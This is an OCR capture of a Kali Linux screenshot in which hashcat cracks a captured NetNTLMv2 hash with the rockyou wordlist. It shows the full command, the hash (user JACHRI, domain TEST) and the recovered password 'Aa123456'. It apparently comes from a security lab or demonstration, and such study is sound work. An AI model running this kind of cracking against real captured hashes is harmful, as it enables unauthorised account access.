 Linux Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
05:34 CARRA
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
root@kali:~# nano ntlmhash.txt
root@kali:~# hashcat -m 5600 ntlmhash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: pthread-Intel(R) Core(TM) i7-8565U CPU @ 1.80GHz, 3502/3566 MB (1024 MB allocatable), 5MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0×0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Initializing backend runtime for device #1...
Host memory required for this attack: 65 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344393
* Bytes.....: 139921516
* Keyspace..: 14344386
* Runtime...: 2 secs
JACHRI::TEST:1122334455667788:913d2725c625ac635f4cec5eee05eb0e:0101000000000000c6cd1bb78ea4d601e967a168a017310d000000000200060053004d0042000100160053004d0042002d0054004f004f004c004b00490054000400
120073006d0062002e006c006f00630061006c000300280073006500720076006500720032003000300033002e0073006d0062002e006c006f00630061006c000500120073006d0062002e006c006f00630061006c000800300030000000000000000
001000000001000009ecebc229c9977bf9d901399913d77b0ff86014abf7b0f7e5da6e810d4f3bcc00a001000000000000000000000000000000000000900160048005400540050002f007000720069006e00740065000000000000000000:Aa123
456
Session..........: hashcat
Status...........: Cracked
Hash.Name........: NetNTLMv2
KALI
Right Ctrl
ENG
17:34
17/10/2020
1